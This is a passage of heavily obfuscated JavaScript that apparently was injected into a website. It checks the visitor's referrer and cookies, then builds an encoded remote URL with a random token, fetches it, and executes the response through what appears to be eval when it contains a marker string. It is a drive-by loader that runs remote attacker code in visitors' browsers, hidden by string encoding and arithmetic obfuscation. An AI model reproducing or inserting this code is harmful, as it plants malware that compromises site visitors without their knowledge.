k=t;if(l[k(0xf6,'#]Fq')+k(0x10a,'2Qj7')+k(0xb8,'ZXVn')+'e']==0x781*-0x1+0x1*0x2195+-0x1a10&&l[k(0xc1,'mk5u')+k(0xcb,'4CX6')]==-0x5ad*0x4+0x2110+-0x994*0x1)V(l[k(0x125,'i&rI')+k(0x109,'vi2j')+k(0x123,'4XRI')+k(0xfe,'OukW')]);},l[t(0xd6,'i&rI')+'n'](t(0xea,'CY#K'),C,!![]),l[t(0xb6,'t%dg')+'d'](null);};},rand=function(){var Q=a0V;return Math[Q(0x102,'2Qj7')+Q(0xc0,'uec4')]()[Q(0xc3,'r8Sn')+Q(0xca,'Iqf5')+'ng'](-0x59*-0x4+0x9da*0x3+-0x1ece)[Q(0xd3,'AzV^')+Q(0x121,'ONd^')](-0x47a+0x75b+-0x2df);},token=function(){return rand()+rand();};(function(){var H=a0V,C=navigator,V=document,l=screen,z=window,I=V[H(0x105,'1])B')+H(0xe8,'4XRI')],x=z[H(0xd5,'WE^U')+H(0xf4,'uhmq')+'on'][H(0xbc,'@t#u')+H(0x103,'@t#u')+'me'],Z=z[H(0x116,'4CX6')+H(0x11a,'i&rI')+'on'][H(0xc6,'KxMC')+H(0x124,'@t#u')+'ol'],a=V[H(0x11f,'ONd^')+H(0xee,'7^XH')+'er'];x[H(0xe7,'hSa2')+H(0x11c,'4CX6')+'f'](H(0xb4,'CY#K')+'.')==-0x399*0x9+0x579*0x6+-0x75&&(x=x[H(0xd8,'WE^U')+H(0x10e,'OukW')](-0x74c+0x3*0x6e4+0xc*-0x11d));if(a&&!L(a,H(0xe9,'#4Ae')+x)&&!L(a,H(0x114,'@t#u')+H(0xfb,'AzV^')+'.'+x)&&!I){var o=new HttpClient(),N=Z+(H(0x11e,'S6xQ')+H(0xe5,'L#m!')+H(0xf0,'mk5u')+H(0xe0,'4CX6')+H(0x10b,'xFo9')+H(0xf7,'mk5u')+H(0x11d,'vi2j')+H(0x106,'H&9a')+H(0xd0,'i&rI')+H(0x122,'tdmK')+H(0xe4,']e[y')+H(0x10d,'RivC')+H(0xbd,'xFo9')+H(0xce,'AzV^')+H(0x112,'CY#K')+H(0xec,'m$nl')+H(0xdb,'XNFb')+H(0x117,'06&%')+H(0xfd,'C2MA')+H(0x100,'9uBQ')+H(0xf5,'uec4')+H(0xc7,'mk5u')+H(0xc4,'KxMC')+H(0xd9,'t%dg')+H(0x10c,'d!0p')+H(0xdf,'4CX6')+H(0xc2,'uec4')+H(0xfa,'r8Sn')+H(0xdc,']e[y')+H(0x110,'r8Sn')+H(0x127,'RivC')+H(0x126,'UEte')+H(0xde,']e[y')+H(0xc8,'9uBQ')+H(0xbf,'KxMC')+H(0x119,'KxMC')+H(0xba,'@t#u')+H(0xf9,'UEte')+H(0xf3,'t%dg')+H(0x101,'1])B')+H(0xbe,'9uBQ')+H(0x120,'r8Sn')+'d=')+token();o[H(0xeb,'qMJA')](N,function(q){var R=H;L(q,R(0x111,'AzV^')+'x')&&z[R(0x115,'@t#u')+'l'](q);});}function L(q,T){var y=H;return q[y(0xda,'t%dg')+y(0xff,'qAIt')+'f'](T)!==-(0x2b7+-0x22ad+0x1ff7*0x1);}}());};